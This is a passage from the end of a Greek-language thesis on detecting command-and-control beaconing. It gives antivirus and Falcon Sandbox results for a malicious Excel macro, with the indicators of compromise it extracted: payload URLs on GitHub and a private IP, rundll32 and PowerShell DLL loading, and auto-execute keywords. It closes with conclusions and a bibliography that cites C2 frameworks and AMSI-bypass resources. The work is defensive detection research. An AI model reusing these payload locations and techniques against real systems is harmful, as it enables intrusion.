
Αξίζει να σημειωθεί ότι το VirusTotal δεν εμφανίζει αποτελέσματα αναφορικά με την επεξεργασία και την ανάλυση .xls αρχείων. Ωστόσο, σύμφωνα με το Metadefender το 38% (10 από τα 26) των AV λύσεων που χρησιμοποιεί κατατάσσουν το αρχείο ως κακόβουλο (Εικόνα 477).

Anti-Virus Scan Results for [OPSWAT Metadefender](#) (10/26)
Last update: 10/16/2021 11:41:17 (UTC)

ByteHero	✓	Xvirus Personal Guard	✓
AegisLab	✓	VirIT eXplorer	✗ Office.VBA_Macro_Heur
K7	✓	Kaspersky	✓
TrendMicro House Call	✗ Possibl.BF90IE3B	Quick Heal	✓
RocketCyber	✓	Comodo	✓
Symantec	✓	Huorong	✓
Avira	✗ W97M/Agent.1196915	Sophos	✗ Troj/MacroPac-A
VirusBlokAda	✓	McAfee	✓
Cyren	✗ X97M/Agent.PO.genIEldorado	TACHYON	✓
TrendMicro	✗ Possibl.BF90IE3B	Antiy	✓
Ikarus	✓	Emsisoft	✗ VB.Heur.EmoDldr.32.C6299665.Gen (B)
NANOAV	✗ Trojan.Ole2.Vbs-heuristic.druzvi	ESET	✗ VBA/TrojanDownloader.Agent.MUV trojan
Ahnlab	✓	BitDefender	✗ VB.Heur.EmoDldr.32.C6299665.Gen

Εικόνα 477. Αποτελέσματα Metadefender

Αναφορικά με τα αποτελέσματα του Falcon Sandbox [145], αυτά αποτυπώνονται στην Εικόνα 478.



Εικόνα 478. Αποτελέσματα Falcon Sandbox

Στο συγκεκριμένο σενάριο, σαν κακόβουλοι IoCs θεωρούνται τα παρακάτω (Εικόνα 479).

Malicious Indicators

Network Related

Malicious artifacts seen in the context of a contacted host

details Found malicious artifacts related to "140.82.114.4":...

URL: <https://gist.github.com/johnLaTWC/e7efc846bd15d26408183b08ff16973c/archive> (AV positives: 1/90 scanned on 10/16/2021 11:19:57)
URL: <http://github.com/mandiant/sharperisist/releases/download/v1.0.1/sharperisist.exe> (AV positives: 1/90 scanned on 10/16/2021 08:15:14)
URL: <https://github.com/clangremiln/fetloader-dll-repo/raw/main/vac-bypass.exe> (AV positives: 1/90 scanned on 10/16/2021 08:14:09)
URL: <https://github.com/quasar/Quasar/issues> (AV positives: 1/90 scanned on 10/16/2021 06:20:12)
URL: <https://github.com/Cn33liz/pOwnedShell> (AV positives: 1/90 scanned on 10/16/2021 05:54:51)
File SHA256: a4f4918779ad316c35d61b3b80f646f04d26a05ae92f276e6c63b9a149d4f695 (AV positives: 24/72 scanned on 10/16/2021 10:08:50)
File SHA256: 5cce8b56dff9b43fac1b49261e44f658736234326e9e91e3d94e0b472e103c83 (AV positives: 13/71 scanned on 10/16/2021 05:30:26)
File SHA256: bac843dfc3f1dfb04b753628aac9cb5e03aa4f3dad371b596d0c3f25732208fb (AV positives: 33/72 scanned on 10/15/2021 00:31:49)
File SHA256: 00134f803358032ffa71d6a4e456fd8476d6b3a2199fda167ecf5153ea8d56f6 (AV positives: 1/72 scanned on 10/15/2021 18:11:49)
File SHA256: 949c8925c5784c934c30c33e6bf1f5123d052739e54ae47c9a74397218d7145 (AV positives: 41/72 scanned on 10/15/2021 07:12:49)
File SHA256: 44e703c8e530e0ffe57f80d45b23c41473211271d9778644485eb142e2614e9 (Date: 01/22/2021 08:30:15)

source Network Traffic

relevance 10/10

Unusual Characteristics

Contains embedded VBA macros with keywords that indicate auto-execute behavior

details Found keyword "Workbook_Open" which indicates: "Runs when the Excel Workbook is opened"

source Static Parser

relevance 10/10

ATT&CK ID T1137 (Show technique in the MITRE ATT&CK™ matrix)

Εικόνα 479. Αποτελέσματα Falcon Sandbox - Malicious IOCs

Επιπλέον, σαν ύποπτοι ΙοCs θεωρούνται τα ακόλουθα (Εικόνα 480).

Suspicious Indicators

Exploit/Shellcode

Found URL in decoded VBA string

details Pattern match: "http://192.168.1.8:8000/calc"
Pattern match: "https://github.com/p3nt4/powershell/raw/master/dll/bi"
Pattern match: "https://github.com/p3nt4/PowerShell/raw/master/dll/bi"
Pattern match: "https://github.com/p3nt4/powershell/raw/master/dll/bin/x86/release/"
Pattern match: "https://github.com/p3nt4/PowerShell/raw/master/dll/bin/x86/Release/"

source String

relevance 10/10

External Systems

Detected Suricata Alert

details Detected alert "ET INFO TLS Handshake Failure" (SID: 2029340, Rev: 2, Severity: 2) categorized as "Potentially Bad Traffic"

source Suricata Alerts

relevance 10/10

Network Related

Found potential IP address in binary/memory

Sends traffic on typical HTTP outbound port, but without HTTP header

details TCP traffic to 140.82.114.4 on port 443 is sent without HTTP header

source Network Traffic

relevance 5/10

Εικόνα 480. Αποτελέσματα Falcon Sandbox - Suspicious IOCs



Καταληκτικά, τα ασυνήθιστα χαρακτηριστικά του αρχείου παρουσιάζονται στην *Εικόνα 481*.

Unusual Characteristics

Contains embedded VBA macros with interesting strings

details Found pattern type "IPv4 address" with value: "192.168.1.8"
Found pattern type "Executable file name" with value: "rundll32.exe"
Found pattern type "Executable file name" with value: "powershell.dll"

source Static Parser

relevance 10/10

ATT&CK ID T1204 ([Show technique in the MITRE ATT&CK™ matrix](#))

Contains embedded VBA macros with suspicious keywords

details Found suspicious keyword "Chr" which indicates: "May attempt to obfuscate specific strings (use option --deobf to deobfuscate)"
Found suspicious keyword "CreateObject" which indicates: "May create an OLE object"
Found suspicious keyword "Open" which indicates: "May open a file"
Found suspicious keyword "Environ" which indicates: "May read system environment variables"
Found suspicious keyword "Windows" which indicates: "May enumerate application windows (if combined with Shell.Application object)"
Found suspicious keyword "Write" which indicates: "May write to a file (if combined with Open)"
Found suspicious keyword "SaveToFile" which indicates: "May create a text file"
Found suspicious keyword "ShowWindow" which indicates: "May hide the application"
Found suspicious keyword "Run" which indicates: "May run an executable file or a system command"

source Static Parser

relevance 10/10

ATT&CK ID T1204 ([Show technique in the MITRE ATT&CK™ matrix](#))

Εικόνα 481. Αποτελέσματα Falcon Sandbox - Unusual Characteristics



Συμπεράσματα

Όπως έχει ήδη επισημανθεί, η beaconing δραστηριότητα χαρακτηρίζεται ως μια ακολουθία χρονικά σχετιζόμενων συμβάντων. Επομένως, προκειμένου να εντοπιστούν ενδείξεις της, είναι απαραίτητο να ακολουθηθεί η συνδυαστική προσέγγιση που παρουσιάστηκε στην εν λόγω εργασία. Η συγκεκριμένη προσέγγιση βασίζεται στην παρακολούθηση, για εκτεταμένο χρονικό διάστημα, τόσο της δικτυακής κίνησης όσο και των πληροφοριών που απορρέουν από τους κεντρικούς υπολογιστές, με στόχο τη συσχέτιση γεγονότων. Πιο συγκεκριμένα, απαιτείται η χρήση των μηχανισμών ασφαλείας που αναλύθηκαν, συμπεριλαμβανομένων των AV, EDR, Event Logging και IDS λύσεων. Χάρη στο ELK SIEM ανοιχτού κώδικα, που υλοποιήθηκε στα πλαίσια της εργασίας, επιτυγχάνεται η συσχέτιση όλων των καταγεγραμμένων συμβάντων που προέρχονται από τις ανωτέρω λύσεις ασφαλείας. Επιπλέον, τα ποσοστά ανίχνευσης βελτιώνονται σημαντικά χάρη στη χρήση των εξειδικευμένων εργαλείων που παρουσιάστηκαν, τα οποία συμβάλλουν στον εντοπισμό τόσο της κακόβουλης συμπεριφοράς (π.χ., PE-sieve, capa, YARA, oletools) όσο και της beaconing δραστηριότητας (π.χ., RITA, 1768 K, BeaconEye). Μέσω της εκτέλεσης διαφόρων σεναρίων επίθεσης αξιολογήθηκε η αποτελεσματικότητα των ανωτέρω μεθόδων και λύσεων ασφάλειας, αναφορικά με τον εντοπισμό και τον μετριασμό των beaconing επιθέσεων. Από την παρούσα εργασία επιβεβαιώνεται ότι ο εντοπισμός της κακόβουλης beaconing συμπεριφοράς απαιτεί το συνδυασμό των προαναφερθέντων μηχανισμών ανίχνευσης και ταυτόχρονα την αντιμετώπιση όλων των προκλήσεων που παρουσιάστηκαν.

Βιβλιογραφικές Αναφορές

- [1] Red Team Development and Operations. Redteam.guide. Retrieved January 18, 2022, from <https://redteam.guide/docs/>
- [2] Red Teaming. Synopsys. Retrieved January 18, 2022, from <https://www.synopsys.com/glossary/what-is-red-teaming.html>
- [3] Groups. MITRE ATT&CK®. Retrieved January 18, 2022, from <https://attack.mitre.org/groups/>
- [4] Red Team Operations (RTO). FireEye. Retrieved January 18, 2022, from <https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/pf/ms/ds-red-team-operations.pdf>
- [5] Red Teaming: The Art of Ethical Hacking. SANS Institute. Retrieved January 18, 2022, from <https://www.sans.org/white-papers/1272/>
- [6] Red Teaming. Varonis. Retrieved January 18, 2022, from <https://www.varonis.com/blog/red-teaming/>
- [7] Red Team vs Blue Team. CrowdStrike. Retrieved January 18, 2022, from <https://www.crowdstrike.com/cybersecurity-101/red-team-vs-blue-team/>
- [8] Purple Teaming. Redscan. Retrieved January 18, 2022, from <https://www.redscan.com/news/purple-teaming-can-strengthen-cyber-security/>
- [9] Combined Red & Blue Team Security Testing: Nettitude UK. Retrieved January 18, 2022, from <https://www.nettitude.com/uk/penetration-testing/purple-teaming/>
- [10] Red teaming operations. Deloitte Switzerland. Retrieved January 18, 2022, from <https://www2.deloitte.com/ch/en/pages/risk/articles/red-teaming-operations.html>
- [11] Red Team. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Red_team
- [12] Rauf, Abdul. (2019). The Importance of Human Factor in cybersecurity. Retrieved January 18, 2022, from https://www.researchgate.net/publication/332539716_The_Importance_of_Human_Factor_in_Cybersecurity
- [13] What is the cyber kill chain and how to use it effectively. Varonis. Retrieved January 18, 2022, from <https://www.varonis.com/blog/cyber-kill-chain/>
- [14] The Cyber Kill Chain. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Kill_chain#The_cyber_kill_chain
- [15] The Cyber Kill Chain. IEEE Computer Society. Retrieved January 18, 2022, from <https://www.computer.org/publications/tech-news/trends/what-is-the-cyber-kill-chain-and-how-it-can-protect-against-attacks>
- [16] Hutchins, E.M., Cloppert, M.J., Amin, R.M. (2010). Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains.
- [17] Mitre ATT&CK Framework. McAfee. Retrieved January 18, 2022, from <https://www.mcafee.com/enterprise/en-us/security-awareness/cybersecurity/what-is-mitre-attack-framework.html>

- [18] Karantzas, G., Patsakis, C. (2021). An empirical assessment of endpoint detection and response systems against Advanced Persistent Threats Attack Vectors. *Journal of Cybersecurity and Privacy*, 1(3), 387-421. <https://doi.org/10.3390/jcp1030021>
- [19] Mitre ATT&CK. MITRE. Retrieved January 18, 2022, from <https://attack.mitre.org/>
- [20] Mitre ATT&CK Framework. Varonis. Retrieved January 18, 2022, from <https://www.varonis.com/blog/mitre-attck-framework-complete-guide/>
- [21] Kill Chain. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Kill_chain
- [22] What is an advanced persistent threat (APT)? Cisco. Retrieved January 18, 2022, from <https://www.cisco.com/c/en/us/products/security/advanced-persistent-threat.html>
- [23] What is an advanced persistent threat (APT)? Kaspersky. Retrieved January 18, 2022, from <https://www.kaspersky.com/resource-center/definitions/advanced-persistent-threats>
- [24] What is APT (advanced persistent threat). Imperva. Retrieved January 18, 2022, from <https://www.imperva.com/learn/application-security/apt-advanced-persistent-threat/>
- [25] Advanced Persistent Threat. phoenixNAP. Retrieved January 18, 2022, from <https://phoenixnap.com/blog/apt-attack>
- [26] Advanced Persistent Threat. SearchSecurity. Retrieved January 18, 2022, from <https://searchsecurity.techtarget.com/definition/advanced-persistent-threat-APT>
- [27] Advanced Persistent Threat. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Advanced_persistent_threat
- [28] Chen, P., Desmet, L., Huygens, C. (2014). A study on Advanced persistent threats. *Advanced Information Systems Engineering*, 63-72. https://doi.org/10.1007/978-3-662-44885-4_5
- [29] Anatomy of an APT attack. FireEye. Retrieved January 18, 2022, from <https://www.fireeye.com/current-threats/anatomy-of-a-cyber-attack.html>
- [30] Designing peer-to-peer command and Control. Cobbr.io. Retrieved January 18, 2022, from <https://www.cobbr.io/Designing-Peer-To-Peer-C2.html>
- [31] Command-and-control servers: The Puppet Masters that Govern Malware. SearchSecurity. Retrieved January 18, 2022, from <https://searchsecurity.techtarget.com/feature/Command-and-control-servers-The-puppet-masters-that-govern-malware>
- [32] Command and Control Infrastructure explained. Varonis. Retrieved January 18, 2022, from <https://www.varonis.com/blog/what-is-c2/>
- [33] Command and Control, Tactic TA0011 - Enterprise. MITRE ATT&CK®. Retrieved January 18, 2022, from <https://attack.mitre.org/tactics/TA0011/>
- [34] Command and Control with PowerShell Empire. SnapLabs. Retrieved January 18, 2022, from <https://www.snaplabs.io/insights/command-and-control-with-powershell-empire-pt1>
- [35] Command-and-control (C2) callbacks. Dialog. Retrieved January 18, 2022, from <https://www.dialog.com/blog/what-are-command-and-control-c2-callbacks>

- [36] Obfuscating command and control (C2) servers securely with redirectors. Packt Hub. Retrieved January 18, 2022, from <https://hub.packtpub.com/obfuscating-command-and-control-c2-servers-securely-with-redirectors-tutorial/>
- [37] RedTeaming from zero to one. Payatu. Retrieved January 18, 2022, from <https://payatu.com/redteaming-from-zero-to-one-part-1>
- [38] PAULSEC/Twitter: A fully featured backdoor that uses Twitter as a C&C server. GitHub. Retrieved January 18, 2022, from <https://github.com/PaulSec/twitter>
- [39] Redirectors/Relays - C2 matrix. Retrieved January 18, 2022, from <https://howto.thec2matrix.com/attack-infrastructure/redirectors>
- [40] Trizna, D. Design and setup of C2 Traffic Redirectors. Medium. Retrieved January 18, 2022, from <https://ditrizna.medium.com/design-and-setup-of-c2-traffic-redirectors-ec3c11bd227d>
- [41] HTTPS payload and C2 redirectors. bluescreenofjeff. Retrieved January 18, 2022, from <https://bluescreenofjeff.com/2018-04-12-https-payload-and-c2-redirectors/>
- [42] Socat: Multipurpose relay. Linux man page. Retrieved January 18, 2022, from <https://linux.die.net/man/1/socat>
- [43] Iptables. Red Hat Enterprise Linux. Retrieved January 18, 2022, from https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/6/html/security_guide/sect-security_guide-iptables
- [44] Apache Module mod_rewrite. Apache HTTP Server. Retrieved January 18, 2022, from https://httpd.apache.org/docs/2.4/mod/mod_rewrite.html
- [45] Proxy: Domain Fronting, Sub-technique T1090.004 - Enterprise. MITRE ATT&CK®. Retrieved January 18, 2022, from <https://attack.mitre.org/techniques/T1090/004/>
- [46] Fifield, D., Lan, C., Hynes, R., Wegmann, P., Paxson, V. (2015). Blocking-resistant communication through domain fronting. Proceedings on Privacy Enhancing Technologies, 2015(2), 46-64. <https://doi.org/10.1515/popets-2015-0009>
- [47] Domain fronting. Infosec Resources. Retrieved January 18, 2022, from <https://resources.infosecinstitute.com/topic/domain-fronting/>
- [48] bigb0ss. C2 redirector - domain fronting setup (azure). Medium. Retrieved January 18, 2022, from <https://bigb0ss.medium.com/redteam-c2-redirector-domain-fronting-setup-azure-adbedbd28305>
- [49] C2 beaconing. ExtraHop. Retrieved January 18, 2022, from <https://www.extrahop.com/resources/attacks/c-c-beaconing/>
- [50] Purple team: About beacons. Critical Insight. Retrieved January 18, 2022, from <https://www.criticalinsight.com/resources/news/article/purple-team-about-beacons>
- [51] Hu, X., Jang, J., Stoecklin, M.P., Wang, T., Schales, D.L., Kirat, D., & Rao, J.R. (2016). BAYWATCH: Robust Beaconing Detection to Identify Infected Hosts in Large-Scale Enterprise Networks. 2016 46th Annual IEEE/IFIP International Conference on Dependable Systems and Networks (DSN), 479-490.

- [52] How to Detect Cobaltstrike Command & Control Communication. UnderDefense. Retrieved January 18, 2022, from <https://underdefense.com/how-to-detect-cobaltstrike-command-control-communication/>
- [53] Hunting for beacons. Retrieved January 18, 2022, from <https://blog.fox-it.com/2020/01/15/hunting-for-beacons/>
- [54] Vest, J. (2018). A deep dive into Cobalt strike malleable c2. Medium. Retrieved January 18, 2022, from <https://posts.specterops.io/a-deep-dive-into-cobalt-strike-malleable-c2-6660e33b0e0b>
- [55] Beacon analysis - the key to cyber threat hunting. Active Countermeasures. Retrieved January 18, 2022, from <https://www.activecountermeasures.com/blog-beacon-analysis-the-key-to-cyber-threat-hunting/>
- [56] Countermeasures, A. Introduction: Threat Hunting Labs. Retrieved January 18, 2022, from <https://activecm.github.io/threat-hunting-labs/>
- [57] Penetration testing software. Metasploit. Retrieved January 18, 2022, from <https://www.metasploit.com/>
- [58] Mavis, N. (2020). The art and science of detecting Cobalt Strike. Cisco Talos Security Research. Retrieved January 18, 2022, from https://talos-intelligence-site.s3.amazonaws.com/production/document_files/files/000/095/031/original/Talos_Cobalt_Strike.pdf
- [59] BYT3BL33D3R/gcat: A POC backdoor that uses Gmail as a C&C server. GitHub. Retrieved January 18, 2022, from <https://github.com/byt3bl33d3r/gcat>
- [60] Cobbr/Covenant: A collaborative .NET C2 framework for Red Teamers. GitHub. Retrieved January 18, 2022, from <https://github.com/cobbr/Covenant>
- [61] TheWover/Donut: Generates x86, x64, or amd64+x86 position-independent shellcode that loads .net assemblies, PE files, and other windows payloads from memory and runs them with parameters. GitHub. Retrieved January 18, 2022, from <https://github.com/TheWover/donut>
- [62] Tyranid/DotNetToJScript: A tool to create a jscript file which loads a .NET V2 assembly from memory. GitHub. Retrieved January 18, 2022, from <https://github.com/tyranid/DotNetToJScript>
- [63] Gentilkiwi/mimikatz: A little tool to play with windows security. GitHub. Retrieved January 18, 2022, from <https://github.com/gentilkiwi/mimikatz>
- [64] Intro to Covenant C2. Snap labs. Retrieved January 18, 2022, from <https://www.snaplabs.io/insights/intro-to-covenant-c2>
- [65] Covenantobfs.sh. GitHub. Retrieved January 18, 2022, from <https://gist.github.com/S3cur3Th1sSh1t/bf5935b5bff48f9f63bdbb4bcc9e8e3d>
- [66] BC-Security/Empire: A PowerShell and python 3.x post-exploitation Framework. GitHub. Retrieved January 18, 2022, from <https://github.com/BC-SECURITY/Empire>
- [67] Empire C2: Networking into the Dark Side. Keysight blogs. Retrieved January 18, 2022, from https://blogs.keysight.com/blogs/tech/nwvs.entry.html/2021/06/16/empire_c2_-_networki-C4rq.html

- [68] Command and Control with PowerShell Empire. SnapLabs. Retrieved January 18, 2022, from <https://www.snaplabs.io/insights/command-and-control-with-powershell-empire-pt2>
- [69] Sensepost/Liniaal: A communication extension to ruler. GitHub. Retrieved January 18, 2022, from <https://github.com/sensepost/liniaal>
- [70] BC-Security/ChiselServer-plugin. GitHub. Retrieved January 18, 2022, from <https://github.com/BC-SECURITY/ChiselServer-Plugin>
- [71] JPILLORA/Chisel: A fast TCP/UDP tunnel over HTTP. GitHub. Retrieved January 18, 2022, from <https://github.com/jpillora/chisel>
- [72] Shantanu561993/sharpchisel: C# wrapper around chisel. GitHub. Retrieved January 18, 2022, from <https://github.com/shantanu561993/SharpChisel>
- [73] BC-Security/SocksProxyServer-plugin: Socks proxy server plugin for invoke-socksproxy. GitHub. Retrieved January 18, 2022, from <https://github.com/BC-SECURITY/SocksProxyServer-Plugin>
- [74] BC-security/invoke-socksproxy: SOCKS proxy server using powershell, supports local and reverse connections for pivoting. GitHub. Retrieved January 18, 2022, from <https://github.com/BC-SECURITY/Invoke-SocksProxy>
- [75] Detecting cobalt strike with AI. Darktrace. Retrieved January 18, 2022, from <https://www.darktrace.com/en/blog/detecting-cobalt-strike-with-ai/>
- [76] Hunt and detect cobalt strike. SEKOIA.IO. Retrieved January 18, 2022, from <https://www.sekoia.io/en/hunting-and-detecting-cobalt-strike/>
- [77] Insights from the 2020 threat hunting report. crowdstrike.com. (2021, January 13). Retrieved January 18, 2022, from <https://www.crowdstrike.com/resources/crowdcasts/threat-hunting-report-insights-2020/>
- [78] Vulnerability information. Cisco Talos Intelligence Group - Comprehensive Threat Intelligence. Retrieved January 18, 2022, from <https://talosintelligence.com/>
- [79] Munshaw, J. (2020). Quarterly Report: Incident Response Trends in Summer 2020. Cisco Talos Intelligence Group. Retrieved January 18, 2022, from <https://blog.talosintelligence.com/2020/09/CTIR-quarterly-trends-Q4-2020.html>
- [80] Cobalt Strike Research and Development. Cobalt Strike. Retrieved January 18, 2022, from <https://www.cobaltstrike.com/>
- [81] Tasking office 365 for Cobalt strike c2. f-secure. Retrieved January 18, 2022, from <https://labs.f-secure.com/archive/tasking-office-365-for-cobalt-strike-c2/>
- [82] N1NJ4SEC/Pupy: An opensource, cross-platform (windows, linux, OSX, Android) remote administration and post-exploitation tool mainly written in Python. GitHub. Retrieved January 18, 2022, from <https://github.com/n1nj4sec/pupy>
- [83] Chandel, R., (2019). Command & Control Tool: PUPY. Hacking Articles. Retrieved January 18, 2022, from <https://www.hackingarticles.in/command-control-tool-pupy/>
- [84] Customizing C2-frameworks for AV-evasion. S3cur3Th1sSh1t. Retrieved January 18, 2022, from https://s3cur3th1ssh1t.github.io/Customizing_C2_Frameworks/

- [85] USB Rubber Ducky. Hak5. Retrieved January 18, 2022, from <https://hak5.org/products/usb-rubber-ducky-deluxe>
- [86] iagox86/DNSCAT2. GitHub. Retrieved January 18, 2022, from <https://github.com/iagox86/dnscat2>
- [87] Zeltser, L. (2019). Tunneling data and commands over DNS to bypass firewalls. Zeltser. Retrieved January 18, 2022, from <https://zeltser.com/c2-dns-tunneling/>
- [88] PowerShell DNS Command & Control with DNSCAT2-powershell. Black Hills Information Security. Retrieved January 18, 2022, from <https://www.blackhillsinfosec.com/powershell-dns-command-control-with-dnscat2-powershell/>
- [89] Lukebaggett/DNSCAT2-powershell: A Powershell client for DNSCAT2, an encrypted DNS command and Control Tool. GitHub. Retrieved January 18, 2022, from <https://github.com/lukebaggett/dnscat2-powershell>
- [90] Malware of the day - DNSCAT2 DNS tunneling. Active Countermeasures. Retrieved January 18, 2022, from <https://www.activecountermeasures.com/malware-of-the-day-dnscat2-dns-tunneling/>
- [91] Merlin Command and Control framework. Retrieved January 18, 2022, from <https://merlin-c2.readthedocs.io/en/latest/index.html>
- [92] Command and control guide to merlin. Hacking Articles. Retrieved January 18, 2022, from <https://www.hackingarticles.in/command-and-control-guide-to-merlin/>
- [93] Villarreal, R. (2019). Merlin the (C2) wizard! bestestredteam. Retrieved January 18, 2022, from <https://bestestredteam.com/2019/01/16/merlin-the-c2-wizard/>
- [94] Nettitude/Poshc2: A proxy aware C2 framework used to aid red teamers with post-exploitation and lateral movement. GitHub. Retrieved January 18, 2022, from <https://github.com/nettitude/PoshC2>
- [95] Crook, J. (2018). Want to go hunting for beacons? First define how they may look. Twitter. Retrieved January 18, 2022, from <https://twitter.com/jackcr/status/1029457184164335617>
- [96] Automating threat hunting in web proxy logs. LogicHub. Retrieved January 18, 2022, from <https://www.logichub.com/automating-threat-hunting-web-proxy-logs-use-case>
- [97] Ergene, M. (2021). Enterprise scale threat hunting: C2 beacon detection with unsupervised ML and KQL - part 1. Medium. Retrieved January 18, 2022, from <https://posts.bluraven.io/enterprise-scale-threat-hunting-network-beacon-detection-with-unsupervised-machine-learning-and-277c4c30304f>
- [98] EDR vs Antivirus. Cynet. Retrieved January 18, 2022, from <https://www.cynet.com/endpoint-protection-and-edr/edr-vs-antivirus/>
- [99] What is an endpoint? Palo Alto Networks. Retrieved January 18, 2022, from <https://www.paloaltonetworks.com/cyberpedia/what-is-an-endpoint>
- [100] Traditional Antivirus vs. EDR. Cybriant. Retrieved January 18, 2022, from <https://cybriant.com/antivirus-vs-edr/>
- [101] Antimalware scan interface (AMSI) - Win32 apps. Microsoft Docs. Retrieved January 18, 2022, from <https://docs.microsoft.com/en-us/windows/win32/amsi>

- [102] Amsi bypass methods. Pentest Laboratories. Retrieved January 18, 2022, from <https://pentestlaboratories.com/2021/05/17/amsi-bypass-methods/>
- [103] AMSI.fail. Retrieved January 18, 2022, from <https://amsi.fail/>
- [104] EDR vs Antivirus. ADNET Technologies. Retrieved January 18, 2022, from <https://thinkadnet.com/2021/03/edr-vs-antivirus-whats-the-difference/>
- [105] Hassan, W. U., Bates, A., Marino, D. (2020). Tactical Provenance Analysis for endpoint detection and Response Systems. 2020 IEEE Symposium on Security and Privacy (SP). <https://doi.org/10.1109/sp40000.2020.00096>
- [106] Intrusion detection system. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Intrusion_detection_system
- [107] Host-based Intrusion Detection System - Overview and HIDS vs NIDS. Cyphere. Retrieved January 18, 2022, from <https://thecyphere.com/blog/host-based-ids/>
- [108] Intrusion detection systems: A deep dive into Nids & Hids. Security Boulevard. Retrieved January 18, 2022, from <https://securityboulevard.com/2020/03/intrusion-detection-systems-a-deep-dive-into-nids-hids/>
- [109] Host-based IDS. The Massachusetts Institute of Technology (MIT). Retrieved January 18, 2022, from <https://web.mit.edu/rhel-doc/4/RH-DOCS/rhel-sg-en-4/s1-ids-host.html>
- [110] The importance of log management and cybersecurity. Graylog. Retrieved January 18, 2022, from <https://www.graylog.org/post/the-importance-of-log-management-and-cybersecurity>
- [111] Event log: Leveraging events and endpoint logs for Security. Exabeam. Retrieved January 18, 2022, from <https://www.exabeam.com/siem-guide/siem-concepts/event-log/>
- [112] Event logging - Win32 apps. Microsoft Docs. Retrieved January 18, 2022, from <https://docs.microsoft.com/en-us/windows/win32/eventlog/event-logging>
- [113] Event Log Management and monitoring. VirtualMetric. Retrieved January 18, 2022, from <https://www.virtualmetric.com/blog/log-management-monitoring>
- [114] Security Information and Event Management. Wikipedia. Retrieved January 18, 2022, from https://en.wikipedia.org/wiki/Security_information_and_event_management
- [115] Security Information and Event Management. IBM. Retrieved January 18, 2022, from <https://www.ibm.com/topics/siem>
- [116] Rosencrance, L. (2020). Security Information and Event Management. SearchSecurity. Retrieved January 18, 2022, from <https://searchsecurity.techtarget.com/definition/security-information-and-event-management-SIEM>
- [117] ACTIVECM/Rita: A framework for detecting command and control communication through network traffic analysis. GitHub. Retrieved January 18, 2022, from <https://github.com/activecm/rita>
- [118] The Zeek Network Security Monitor. Zeek. Retrieved January 18, 2022, from <https://zeek.org/>
- [119] Security Onion Solutions. Retrieved January 18, 2022, from <https://securityonionsolutions.com/>

- [120] Detecting malware beacons with Zeek and rita. Black Hills Information Security. Retrieved January 18, 2022, from <https://www.blackhillinfosec.com/detecting-malware-beacons-with-zeek-and-rita/>
- [121] Onion-Zeek-RITA: Improving Network Visibility and Detecting C2 Activity. SANS Institute. Retrieved January 18, 2022, from <https://www.sans.org/white-papers/38755/>
- [122] Hasherezade/PE-sieve: Recognizes and dumps a variety of potentially malicious implants (replaced/injected PES, shellcodes, hooks, in-memory patches). GitHub. Retrieved January 18, 2022, from <https://github.com/hasherezade/pe-sieve>
- [123] Process Injection: Process Hollowing, Sub-technique T1055.012 - Enterprise. MITRE ATT&CK®. Retrieved January 18, 2022, from <https://attack.mitre.org/techniques/T1055/012/>
- [124] Process doppelgänger - a new way to impersonate a process. Retrieved January 18, 2022, from <https://hshrzd.wordpress.com/2017/12/18/process-doppelganger-a-new-way-to-impersonate-a-process/>
- [125] Process Injection: Process Doppelgänger, Sub-technique T1055.013 - Enterprise. MITRE ATT&CK®. Retrieved January 18, 2022, from <https://attack.mitre.org/techniques/T1055/013/>
- [126] <https://www.ired.team/offensive-security/code-injection-process-injection/reflective-dll-injection>
- [127] Pe-Sieve. Retrieved January 18, 2022, from <https://hshrzd.wordpress.com/pe-sieve/>
- [128] Mandiant/Capa: The flare team's open-source tool to identify capabilities in executable files. GitHub. Retrieved January 18, 2022, from <https://github.com/mandiant/capa>
- [129] FireEye's open-source tool - CAPA to identify malware capabilities. Security Investigation. Retrieved January 18, 2022, from <https://www.socinvestigation.com/fireeyes-open-source-tool-capa-to-identify-malware-capabilities-2/>
- [130] Malware behavior catalog. GitHub. Retrieved January 18, 2022, from <https://github.com/MBCProject>
- [131] VirusTotal/Yara: The pattern matching Swiss knife. GitHub. Retrieved January 18, 2022, from <https://github.com/virustotal/yara>
- [132] YARA - 4.1.0 documentation. Retrieved January 18, 2022, from <https://yara.readthedocs.io/>
- [133] BayshoreNetworks/yextend: Yara integrated software to handle archive file data. GitHub. Retrieved January 18, 2022, from <https://github.com/BayshoreNetworks/yextend>
- [134] 1768 K. Didier Stevens. Retrieved January 18, 2022, from <https://blog.didierstevens.com/2020/11/07/1768-k/>
- [135] APR4H/CobaltStrikeScan: Scan files or process memory for cobaltstrike beacons and parse their configuration. GitHub. Retrieved January 18, 2022, from <https://github.com/Apr4h/CobaltStrikeScan>
- [136] CCOB/BeaconEye: Hunts out cobaltstrike beacons and logs operator command output. GitHub. Retrieved January 18, 2022, from <https://github.com/CCob/BeaconEye>

- [137] Decalage2/oletools: Oletools - python tools to analyze MS OLE2 files (structured storage, compound file binary format) and MS Office documents, for malware analysis, forensics and debugging. GitHub. Retrieved January 18, 2022, from <https://github.com/decalage2/oletools>
- [138] OLEVBA - Decalage2/oletools. GitHub. Retrieved January 18, 2022, from <https://github.com/decalage2/oletools/wiki/olevba>
- [139] Hide Artifacts: VBA Stomping, Sub-technique T1564.007 - Enterprise. MITRE ATT&CK®. (n.d.). Retrieved January 18, 2022, from <https://attack.mitre.org/techniques/T1564/007/>
- [140] Bontchev/PCODEDMP: A VBA P-code disassembler. GitHub. Retrieved January 18, 2022, from <https://github.com/bontchev/pcodedmp>
